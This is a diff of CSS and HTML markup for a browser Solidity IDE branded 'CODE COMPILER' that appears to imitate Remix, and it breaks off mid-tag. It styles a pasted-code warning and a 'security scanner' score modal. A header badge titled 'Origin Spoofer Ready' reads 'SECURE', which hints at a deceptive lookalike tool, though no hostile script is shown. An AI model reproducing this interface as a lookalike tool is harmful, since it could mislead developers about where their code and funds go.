+        transform: translateY(-1px);
+    }
+
+    .pasted-btn-secondary {
+        background: #5a5a5a;
+        color: white;
+    }
+
+    .pasted-btn-secondary:hover {
+        background: #6a6a6a;
+        transform: translateY(-1px);
+    }
+
+    /* Security Scanner Modal Styles */
+    .security-scanner-modal {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        z-index: 10000;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    }
+
+    .scanner-overlay {
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.8);
+        backdrop-filter: blur(4px);
+    }
+
+    .scanner-content {
+        position: relative;
+        background: linear-gradient(145deg, #2d2d30 0%, #252528 100%);
+        border-radius: 16px;
+        padding: 0;
+        max-width: 650px;
+        width: 90%;
+        max-height: 80vh;
+        border: 1px solid #464647;
+        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.6);
+        transform: scale(0.9);
+        opacity: 0;
+        transition: all 0.3s ease-out;
+        overflow: hidden;
+    }
+
+    .scanner-header {
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        padding: 24px 28px 20px;
+        border-bottom: 1px solid #464647;
+        background: linear-gradient(135deg, #3a3a3d 0%, #2d2d30 100%);
+    }
+
+    .scanner-title {
+        display: flex;
+        align-items: center;
+        gap: 12px;
+    }
+
+    .scanner-icon {
+        font-size: 24px;
+    }
+
+    .scanner-header h3 {
+        color: #ffffff;
+        font-size: 20px;
+        font-weight: 700;
+        margin: 0;
+        letter-spacing: -0.2px;
+    }
+
+    .scanner-close {
+        background: none;
+        border: none;
+        color: #cccccc;
+        font-size: 24px;
+        cursor: pointer;
+        padding: 4px;
+        width: 32px;
+        height: 32px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 6px;
+        transition: all 0.2s;
+    }
+
+    .scanner-close:hover {
+        background: #464647;
+        color: #ffffff;
+    }
+
+    .scanner-body {
+        padding: 24px 28px;
+        max-height: 500px;
+        overflow-y: auto;
+    }
+
+    /* Progress Section */
+    .scan-progress-section {
+        text-align: center;
+    }
+
+    .progress-header {
+        margin-bottom: 20px;
+    }
+
+    .progress-info {
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        margin-bottom: 8px;
+    }
+
+    .progress-label {
+        color: #ffffff;
+        font-size: 16px;
+        font-weight: 600;
+    }
+
+    .progress-percentage {
+        color: #007acc;
+        font-size: 16px;
+        font-weight: 700;
+        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
+    }
+
+    .progress-bar-container {
+        background: #1a1a1a;
+        border-radius: 12px;
+        height: 12px;
+        margin-bottom: 16px;
+        overflow: hidden;
+        position: relative;
+    }
+
+    .progress-bar {
+        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
+        height: 100%;
+        width: 0%;
+        border-radius: 12px;
+        transition: width 0.1s ease-out;
+        position: relative;
+    }
+
+    .progress-bar::after {
+        content: '';
+        position: absolute;
+        top: 0;
+        left: 0;
+        right: 0;
+        bottom: 0;
+        background: linear-gradient(90deg, transparent 0%, rgba(255, 255, 255, 0.2) 50%, transparent 100%);
+        animation: shimmer 2s infinite;
+    }
+
+    @keyframes shimmer {
+        0% { transform: translateX(-100%); }
+        100% { transform: translateX(100%); }
+    }
+
+    .scan-status {
+        color: #888888;
+        font-size: 14px;
+        font-style: italic;
+    }
+
+    /* Results Section */
+    .scan-results-section {
+        animation: fadeInUp 0.5s ease-out;
+    }
+
+    @keyframes fadeInUp {
+        from {
+            opacity: 0;
+            transform: translateY(20px);
+        }
+        to {
+            opacity: 1;
+            transform: translateY(0);
+        }
+    }
+
+    .security-score-card {
+        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d30 100%);
+        border: 1px solid #464647;
+        border-radius: 12px;
+        padding: 20px;
+        text-align: center;
+        margin-bottom: 24px;
+        position: relative;
+        overflow: hidden;
+    }
+
+    .security-score-card::before {
+        content: '';
+        position: absolute;
+        top: 0;
+        left: 0;
+        right: 0;
+        height: 2px;
+        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
+    }
+
+    .score-header {
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 8px;
+        margin-bottom: 16px;
+    }
+
+    .score-icon {
+        font-size: 20px;
+    }
+
+    .score-title {
+        color: #ffffff;
+        font-size: 16px;
+        font-weight: 600;
+    }
+
+    .score-display {
+        display: flex;
+        align-items: baseline;
+        justify-content: center;
+        gap: 4px;
+        margin-bottom: 8px;
+    }
+
+    .score-number {
+        color: #40c057;
+        font-size: 48px;
+        font-weight: 700;
+        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
+        line-height: 1;
+    }
+
+    .score-max {
+        color: #888888;
+        font-size: 20px;
+        font-weight: 600;
+    }
+
+    .score-rating {
+        color: #ffd43b;
+        font-size: 14px;
+        font-weight: 600;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+    }
+
+    /* Findings Section */
+    .findings-section,
+    .recommendations-section {
+        margin-bottom: 24px;
+            min-height: 300px;
+    }
+
+    .findings-section h4,
+    .recommendations-section h4 {
+        color: #ffffff;
+        font-size: 16px;
+        font-weight: 600;
+        margin-bottom: 12px;
+        display: flex;
+        align-items: center;
+        gap: 8px;
+    }
+
+    .findings-list {
+        display: flex;
+        flex-direction: column;
+        gap: 8px;
+    }
+
+    .finding-item {
+        display: flex;
+        align-items: center;
+        gap: 12px;
+        padding: 12px;
+        border-radius: 8px;
+        transition: all 0.2s;
+    }
+
+    .finding-success {
+        background: rgba(76, 175, 80, 0.1);
+        border-left: 3px solid #4caf50;
+    }
+
+    .finding-warning {
+        background: rgba(255, 152, 66, 0.1);
+        border-left: 3px solid #ff9842;
+    }
+
+    .finding-error {
+        background: rgba(255, 107, 107, 0.1);
+        border-left: 3px solid #ff6b6b;
+    }
+
+    .finding-info {
+        background: rgba(0, 122, 204, 0.1);
+        border-left: 3px solid #007acc;
+    }
+
+    .finding-icon {
+        font-size: 16px;
+        flex-shrink: 0;
+    }
+
+    .finding-text {
+        color: #cccccc;
+        font-size: 14px;
+        line-height: 1.4;
+    }
+
+    .recommendation-text {
+        background: #1a1a1a;
+        border: 1px solid #464647;
+        border-radius: 8px;
+        padding: 16px;
+        color: #cccccc;
+        font-size: 14px;
+        line-height: 1.5;
+        font-style: italic;
+    }
+
+    /* Scanner Actions */
+    .scanner-actions {
+        display: flex;
+        gap: 12px;
+        justify-content: flex-end;
+        padding: 20px 28px 24px;
+        border-top: 1px solid #464647;
+        background: #252528;
+    }
+
+    .scanner-btn {
+        display: inline-flex;
+        align-items: center;
+        gap: 6px;
+        padding: 10px 18px;
+        border: none;
+        border-radius: 6px;
+        font-size: 14px;
+        font-weight: 500;
+        cursor: pointer;
+        transition: all 0.2s;
+        min-width: 100px;
+        justify-content: center;
+    }
+
+    .scanner-btn-primary {
+        background: linear-gradient(135deg, #007acc 0%, #0056b3 100%);
+        color: white;
+        box-shadow: 0 2px 8px rgba(0, 122, 204, 0.3);
+    }
+
+    .scanner-btn-primary:hover {
+        background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
+        transform: translateY(-1px);
+        box-shadow: 0 4px 12px rgba(0, 122, 204, 0.4);
+    }
+
+    .scanner-btn-secondary {
+        background: #5a5a5a;
+        color: white;
+    }
+
+    .scanner-btn-secondary:hover {
+        background: #6a6a6a;
+        transform: translateY(-1px);
+    }
+
+    /* Responsive */
+    @media (max-width: 768px) {
+        .pasted-alert-content,
+        .scanner-content {
+            width: 95%;
+            margin: 10px;
+        }
+        
+        .pasted-alert-body {
+            flex-direction: column;
+            gap: 12px;
+        }
+        
+        .pasted-alert-actions,
+        .scanner-actions {
+            flex-direction: column;
+        }
+        
+        .score-number {
+            font-size: 36px;
+        }
+    }
+
+    /* Save notification animation */
+    @keyframes saveNotification {
+        0% {
+            transform: translateX(100%);
+            opacity: 0;
+        }
+        20% {
+            transform: translateX(0);
+            opacity: 1;
+        }
+        80% {
+            transform: translateX(0);
+            opacity: 1;
+        }
+        100% {
+            transform: translateX(100%);
+            opacity: 0;
+        }
+    }
+
+    .cm-editor, .cm-editor * { 
+  user-select: text !important; 
+}
+.cm-editor { 
+  pointer-events: auto !important;
+}</style><style>/* Pasted Code Alert Styles */
+    .pasted-alert-modal {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        z-index: 10000;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    }
+
+    .pasted-alert-overlay {
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.7);
+        backdrop-filter: blur(4px);
+    }
+
+@media (max-width: 768px) {
+    .pasted-alert-content {
+        position: absolute;
+    }
+}
+    .pasted-alert-content {
+        position: relative;
+        background: #2d2d30;
+        border-radius: 12px;
+        padding: 0;
+        max-width: 600px;
+        width: 90%;
+        border: 1px solid #464647;
+        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
+        transform: scale(0.9);
+        opacity: 0;
+        transition: all 0.2s ease-out;
+    }
+
+    .pasted-alert-header {
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        padding: 20px 24px 16px;
+        border-bottom: 1px solid #464647;
+    }
+
+    .pasted-alert-header h3 {
+        color: #ffffff;
+        font-size: 18px;
+        font-weight: 600;
+        margin: 0;
+    }
+
+    .pasted-alert-close {
+        background: none;
+        border: none;
+        color: #cccccc;
+        font-size: 24px;
+        cursor: pointer;
+        padding: 0;
+        width: 30px;
+        height: 30px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 4px;
+        transition: all 0.2s;
+    }
+
+    .pasted-alert-close:hover {
+        background: #464647;
+        color: #ffffff;
+    }
+
+    .pasted-alert-body {
+        display: flex;
+        gap: 16px;
+        padding: 20px 24px;
+    }
+
+    .warning-icon {
+        font-size: 24px;
+        flex-shrink: 0;
+        margin-top: 4px;
+    }
+
+    .warning-text {
+        flex: 1;
+        line-height: 1.5;
+    }
+
+    .warning-text p {
+        margin: 0 0 12px 0;
+        color: #cccccc;
+        font-size: 14px;
+    }
+
+    .warning-text p:last-child {
+        margin-bottom: 0;
+    }
+
+    .risk-text {
+        color: #ffb84d !important;
+        font-weight: 500;
+    }
+
+    .at-risk {
+        color: #ff8c42;
+        font-weight: 600;
+    }
+
+    .lose-money {
+        color: #ff6b6b;
+        font-weight: 600;
+    }
+
+    .advice-text {
+        color: #ffd43b !important;
+        font-weight: 500;
+    }
+
+    .expert-text {
+        color: #cccccc !important;
+    }
+
+    .recommendation-text {
+        font-size: 16px !important;
+        color: #ff8c42 !important;
+    }
+
+    .recommendation-link {
+        color: #007acc;
+        text-decoration: none;
+    }
+
+    .recommendation-link:hover {
+        text-decoration: underline;
+    }
+
+    .pasted-alert-options {
+        padding: 16px 24px 0;
+        border-top: 1px solid #464647;
+    }
+
+    .dont-show-again {
+        display: flex;
+        align-items: center;
+        gap: 8px;
+        color: #cccccc;
+        font-size: 13px;
+        cursor: pointer;
+    }
+
+    .dont-show-again input[type="checkbox"] {
+        width: 16px;
+        height: 16px;
+        margin: 0;
+    }
+
+    .pasted-alert-actions {
+        display: flex;
+        gap: 12px;
+        justify-content: flex-end;
+        padding: 20px 24px;
+    }
+
+    .pasted-btn {
+        display: inline-flex;
+        align-items: center;
+        gap: 6px;
+        padding: 10px 20px;
+        border: none;
+        border-radius: 6px;
+        font-size: 14px;
+        font-weight: 500;
+        cursor: pointer;
+        transition: all 0.2s;
+        min-width: 120px;
+        justify-content: center;
+    }
+
+    .pasted-btn-primary {
+        background: #007acc;
+        color: white;
+    }
+
+    .pasted-btn-primary:hover {
+        background: #005a9e;
+        transform: translateY(-1px);
+    }
+
+    .pasted-btn-secondary {
+        background: #5a5a5a;
+        color: white;
+    }
+
+    .pasted-btn-secondary:hover {
+        background: #6a6a6a;
+        transform: translateY(-1px);
+    }
+
+    /* Security Scanner Modal Styles */
+    .security-scanner-modal {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        z-index: 10000;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    }
+
+    .scanner-overlay {
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.8);
+        backdrop-filter: blur(4px);
+    }
+
+    .scanner-content {
+        position: relative;
+        background: linear-gradient(145deg, #2d2d30 0%, #252528 100%);
+        border-radius: 16px;
+        padding: 0;
+        max-width: 650px;
+        width: 90%;
+        max-height: 80vh;
+        border: 1px solid #464647;
+        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.6);
+        transform: scale(0.9);
+        opacity: 0;
+        transition: all 0.3s ease-out;
+        overflow: hidden;
+    }
+
+    .scanner-header {
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        padding: 24px 28px 20px;
+        border-bottom: 1px solid #464647;
+        background: linear-gradient(135deg, #3a3a3d 0%, #2d2d30 100%);
+    }
+
+    .scanner-title {
+        display: flex;
+        align-items: center;
+        gap: 12px;
+    }
+
+    .scanner-icon {
+        font-size: 24px;
+    }
+
+    .scanner-header h3 {
+        color: #ffffff;
+        font-size: 20px;
+        font-weight: 700;
+        margin: 0;
+        letter-spacing: -0.2px;
+    }
+
+    .scanner-close {
+        background: none;
+        border: none;
+        color: #cccccc;
+        font-size: 24px;
+        cursor: pointer;
+        padding: 4px;
+        width: 32px;
+        height: 32px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 6px;
+        transition: all 0.2s;
+    }
+
+    .scanner-close:hover {
+        background: #464647;
+        color: #ffffff;
+    }
+
+    .scanner-body {
+        padding: 24px 28px;
+        max-height: 500px;
+        overflow-y: auto;
+    }
+
+    /* Progress Section */
+    .scan-progress-section {
+        text-align: center;
+    }
+
+    .progress-header {
+        margin-bottom: 20px;
+    }
+
+    .progress-info {
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        margin-bottom: 8px;
+    }
+
+    .progress-label {
+        color: #ffffff;
+        font-size: 16px;
+        font-weight: 600;
+    }
+
+    .progress-percentage {
+        color: #007acc;
+        font-size: 16px;
+        font-weight: 700;
+        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
+    }
+
+    .progress-bar-container {
+        background: #1a1a1a;
+        border-radius: 12px;
+        height: 12px;
+        margin-bottom: 16px;
+        overflow: hidden;
+        position: relative;
+    }
+
+    .progress-bar {
+        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
+        height: 100%;
+        width: 0%;
+        border-radius: 12px;
+        transition: width 0.1s ease-out;
+        position: relative;
+    }
+
+    .progress-bar::after {
+        content: '';
+        position: absolute;
+        top: 0;
+        left: 0;
+        right: 0;
+        bottom: 0;
+        background: linear-gradient(90deg, transparent 0%, rgba(255, 255, 255, 0.2) 50%, transparent 100%);
+        animation: shimmer 2s infinite;
+    }
+
+    @keyframes shimmer {
+        0% { transform: translateX(-100%); }
+        100% { transform: translateX(100%); }
+    }
+
+    .scan-status {
+        color: #888888;
+        font-size: 14px;
+        font-style: italic;
+    }
+
+    /* Results Section */
+    .scan-results-section {
+        animation: fadeInUp 0.5s ease-out;
+    }
+
+    @keyframes fadeInUp {
+        from {
+            opacity: 0;
+            transform: translateY(20px);
+        }
+        to {
+            opacity: 1;
+            transform: translateY(0);
+        }
+    }
+
+    .security-score-card {
+        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d30 100%);
+        border: 1px solid #464647;
+        border-radius: 12px;
+        padding: 20px;
+        text-align: center;
+        margin-bottom: 24px;
+        position: relative;
+        overflow: hidden;
+    }
+
+    .security-score-card::before {
+        content: '';
+        position: absolute;
+        top: 0;
+        left: 0;
+        right: 0;
+        height: 2px;
+        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
+    }
+
+    .score-header {
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 8px;
+        margin-bottom: 16px;
+    }
+
+    .score-icon {
+        font-size: 20px;
+    }
+
+    .score-title {
+        color: #ffffff;
+        font-size: 16px;
+        font-weight: 600;
+    }
+
+    .score-display {
+        display: flex;
+        align-items: baseline;
+        justify-content: center;
+        gap: 4px;
+        margin-bottom: 8px;
+    }
+
+    .score-number {
+        color: #40c057;
+        font-size: 48px;
+        font-weight: 700;
+        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
+        line-height: 1;
+    }
+
+    .score-max {
+        color: #888888;
+        font-size: 20px;
+        font-weight: 600;
+    }
+
+    .score-rating {
+        color: #ffd43b;
+        font-size: 14px;
+        font-weight: 600;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+    }
+
+    /* Findings Section */
+    .findings-section,
+    .recommendations-section {
+        margin-bottom: 24px;
+            min-height: 300px;
+    }
+
+    .findings-section h4,
+    .recommendations-section h4 {
+        color: #ffffff;
+        font-size: 16px;
+        font-weight: 600;
+        margin-bottom: 12px;
+        display: flex;
+        align-items: center;
+        gap: 8px;
+    }
+
+    .findings-list {
+        display: flex;
+        flex-direction: column;
+        gap: 8px;
+    }
+
+    .finding-item {
+        display: flex;
+        align-items: center;
+        gap: 12px;
+        padding: 12px;
+        border-radius: 8px;
+        transition: all 0.2s;
+    }
+
+    .finding-success {
+        background: rgba(76, 175, 80, 0.1);
+        border-left: 3px solid #4caf50;
+    }
+
+    .finding-warning {
+        background: rgba(255, 152, 66, 0.1);
+        border-left: 3px solid #ff9842;
+    }
+
+    .finding-error {
+        background: rgba(255, 107, 107, 0.1);
+        border-left: 3px solid #ff6b6b;
+    }
+
+    .finding-info {
+        background: rgba(0, 122, 204, 0.1);
+        border-left: 3px solid #007acc;
+    }
+
+    .finding-icon {
+        font-size: 16px;
+        flex-shrink: 0;
+    }
+
+    .finding-text {
+        color: #cccccc;
+        font-size: 14px;
+        line-height: 1.4;
+    }
+
+    .recommendation-text {
+        background: #1a1a1a;
+        border: 1px solid #464647;
+        border-radius: 8px;
+        padding: 16px;
+        color: #cccccc;
+        font-size: 14px;
+        line-height: 1.5;
+        font-style: italic;
+    }
+
+    /* Scanner Actions */
+    .scanner-actions {
+        display: flex;
+        gap: 12px;
+        justify-content: flex-end;
+        padding: 20px 28px 24px;
+        border-top: 1px solid #464647;
+        background: #252528;
+    }
+
+    .scanner-btn {
+        display: inline-flex;
+        align-items: center;
+        gap: 6px;
+        padding: 10px 18px;
+        border: none;
+        border-radius: 6px;
+        font-size: 14px;
+        font-weight: 500;
+        cursor: pointer;
+        transition: all 0.2s;
+        min-width: 100px;
+        justify-content: center;
+    }
+
+    .scanner-btn-primary {
+        background: linear-gradient(135deg, #007acc 0%, #0056b3 100%);
+        color: white;
+        box-shadow: 0 2px 8px rgba(0, 122, 204, 0.3);
+    }
+
+    .scanner-btn-primary:hover {
+        background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
+        transform: translateY(-1px);
+        box-shadow: 0 4px 12px rgba(0, 122, 204, 0.4);
+    }
+
+    .scanner-btn-secondary {
+        background: #5a5a5a;
+        color: white;
+    }
+
+    .scanner-btn-secondary:hover {
+        background: #6a6a6a;
+        transform: translateY(-1px);
+    }
+
+    /* Responsive */
+    @media (max-width: 768px) {
+        .pasted-alert-content,
+        .scanner-content {
+            width: 95%;
+            margin: 10px;
+        }
+        
+        .pasted-alert-body {
+            flex-direction: column;
+            gap: 12px;
+        }
+        
+        .pasted-alert-actions,
+        .scanner-actions {
+            flex-direction: column;
+        }
+        
+        .score-number {
+            font-size: 36px;
+        }
+    }
+
+    /* Save notification animation */
+    @keyframes saveNotification {
+        0% {
+            transform: translateX(100%);
+            opacity: 0;
+        }
+        20% {
+            transform: translateX(0);
+            opacity: 1;
+        }
+        80% {
+            transform: translateX(0);
+            opacity: 1;
+        }
+        100% {
+            transform: translateX(100%);
+            opacity: 0;
+        }
+    }</style><div id="app-loader" class="loader-container fade-out" style="display: none;"><div class="loader-content"><div class="loader-logo"><svg width="64" height="64" viewBox="0 0 32 32" fill="none"><path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#007acc"></path></svg></div><div class="loader-spinner"></div><div class="loader-text">Initializing CODE COMPILER</div><div class="loader-version">v0.08.6</div><div class="loader-progress"><div class="loader-progress-bar"></div></div></div></div><div class="remix-container"><header class="remix-header"><div class="header-left"><div class="remix-logo"><svg width="24" height="24" viewBox="0 0 32 32" fill="none"><path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#fff"></path></svg> <span class="logo-text">CODE COMPILER</span></div></div><div class="header-right"><div class="network-indicator"><div id="network-status" class="network-badge"><span class="network-dot"></span> <span class="network-text">Not connected</span></div></div><div class="proxy-status" id="proxy-status" title="Origin Spoofer Ready"><span class="proxy-dot connected"></span> <span class="proxy-status-text">SECURE</span></div></div></header><div class="remix-main"><div class="remix-icon-panel"><div class="icon-group"><div class="icon-item active" data-plugin="fileManager" title="File Explorer"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></div><div class="icon-item" data-plugin="search" title="Search"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path></svg></div><div class="icon-item" data-plugin="solidity" title="Solidity Compiler"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,2C17.52,2 22,6.48 22,12C22,17.52 17.52,22 12,22C6.48,22 2,17.52 2,12C2,6.48 6.48,2 12,2M12,4C7.58,4 4,7.58 4,12C4,16.42 7.58,20 12,20C16.42,20 20,16.42 20,12C20,7.58 16.42,4 12,4M7,9L12,6L17,9L12,12L7,9M7,15L12,12L17,15L12,18L7,15Z"></path></svg></div><div class="icon-item" data-plugin="udapp" title="Deploy &amp; Run Transactions"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,1.75L5.75,12.25L12,16L18.25,12.25L12,1.75M5.75,13.5L12,22.25L18.25,13.5L12,17.25L5.75,13.5Z"></path></svg></div><div class="icon-item" data-plugin="debugger" title="Debugger"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8M16,15A4,4 0 0,1 12,19A4,4 0 0,1 8,15V11A4,4 0 0,1 12,7A4,4 0 0,1 16,11V15Z"></path></svg></div></div><div class="icon-separator"></div><div class="icon-group"><div class="icon-item" data-plugin="settings" title="Settings"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M10,22C9.75,22 9.54,21.82 9.5,21.58L9.13,18.93C8.5,18.68 7.96,18.34 7.44,17.94L4.95,18.95C4.73,19.03 4.46,18.95 4.34,18.73L2.34,15.27C2.21,15.05 2.27,14.78 2.46,14.63L4.57,12.97L4.5,12L4.57,11L2.46,9.37C2.27,9.22 2.21,8.95 2.34,8.73L4.34,5.27C4.46,5.05 4.73,4.96 4.95,5.05L7.44,6.05C7.96,5.66 8.5,5.32 9.13,5.07L9.5,2.42C9.54,2.18 9.75,2 10,2H14C14.25,2 14.46,2.18 14.5,2.42L14.87,5.07C15.5,5.32 16.04,5.66 16.56,6.05L19.05,5.05C19.27,4.96 19.54,5.05 19.66,5.27L21.66,8.73C21.79,8.95 21.73,9.22 21.54,9.37L19.43,11L19.5,12L19.43,13L21.54,14.63C21.73,14.78 21.79,15.05 21.66,15.27L19.66,18.73C19.54,18.95 19.27,19.04 19.05,18.95L16.56,17.95C16.04,18.34 15.5,18.68 14.87,18.93L14.5,21.58C14.46,21.82 14.25,22 14,22H10M11.25,4L10.88,6.61C9.68,6.86 8.62,7.5 7.85,8.39L5.44,7.35L4.69,8.65L6.8,10.2C6.4,11.37 6.4,12.64 6.8,13.8L4.68,15.36L5.43,16.66L7.86,15.62C8.63,16.5 9.68,17.14 10.87,17.38L11.24,20H12.76L13.13,17.39C14.32,17.14 15.37,16.5 16.14,15.62L18.57,16.66L19.32,15.36L17.2,13.81C17.6,12.64 17.6,11.37 17.2,10.2L19.31,8.65L18.56,7.35L16.15,8.39C15.38,7.5 14.32,6.86 13.12,6.62L12.75,4H11.25Z"></path></svg></div></div></div><div class="main-content"><div class="remix-sidebar"><div class="plugin-content active" data-content="fileManager"><div class="plugin-header"><h3>File Explorer</h3><div class="plugin-actions"><button class="action-btn" id="create-file-btn" title="Create New File"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></button> <button class="action-btn" id="create-folder-btn" title="Create New Folder"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg></button></div></div><div class="workspace-section"><div class="workspace-actions"><button class="workspace-action-btn" id="create-file-main-btn" title="Create New File"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg> New File</button> <button class="workspace-action-btn" id="create-folder-main-btn" title="Create New Folder"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg> New Folder</button></div><div class="file-explorer" id="file-explorer"><div class="folder-item expanded" data-path="contracts"><div class="folder-header"><svg class="folder-icon" width="16" height="16" viewBox="0 0 24 24"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z" fill="currentColor"></path></svg> <span class="folder-name">contracts</span><div class="folder-actions"><button class="folder-action-btn" title="New File"><svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></button> <button class="folder-action-btn" title="New Folder"><svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg></button></div></div><div class="folder-content"></div></div></div></div></div><div class="plugin-content" data-content="search"><div class="plugin-header"><h3>Search</h3></div><div class="search-config"><div class="search-input-group"><input type="text" id="search-input" class="search-input" placeholder="Search files and content..."> <button id="search-btn" class="search-button"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path></svg></button></div><div class="search-options"><div class="search-option"><input type="checkbox" id="case-sensitive"> <label for="case-sensitive">Case sensitive</label></div><div class="search-option"><input type="checkbox" id="regex-search"> <label for="regex-search">Regex</label></div></div><div class="search-tabs"><button class="search-tab active" data-tab="files">Files</button> <button class="search-tab" data-tab="content">Content</button> <button class="search-tab" data-tab="recent">Recent</button></div><div id="search-results" class="search-results"><div class="search-placeholder">Enter search term above</div></div></div></div><div class="plugin-content" data-content="solidity"><div class="plugin-header"><h3>Solidity Compiler</h3></div><div class="compiler-config"><div class="form-group"><label>Compiler:</label> <select id="compiler-version" class="form-control"><option value="0.8.21">0.8.21+commit.d9974bed</option><option value="0.8.20">0.8.20+commit.a1b79de6</option><option value="0.8.19">0.8.19+commit.7dd6d404</option></select></div><div class="form-group"><label>Language:</label> <select class="form-control"><option>Solidity</option></select></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-compile"> <label 